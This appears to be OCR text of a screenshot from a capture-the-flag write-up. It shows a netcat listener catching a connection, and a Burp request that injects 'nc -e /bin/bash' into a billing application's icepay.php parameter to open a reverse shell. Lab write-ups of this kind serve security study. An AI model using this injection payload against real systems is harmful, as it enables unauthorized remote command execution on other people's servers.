 ┌──(d0b0㉿kali-d0b0)-[~/…/ctf/ctf-repo/pictures/billing]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.23.113.200] from (UNKNOWN) [10.10.222.156] 39048
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /mbilling/lib/icepay/icepay.php?democ=
/dev/null;nc+-e+/bin/bash+10.23.113.200+4242 HTTP/1.1
2 Host: 10.10.222.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.222.156/mbilling/lib/icepay/
9 Cookie: PHPSESSID=0i7v4a44q8dcs0nh2m0n3png27
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13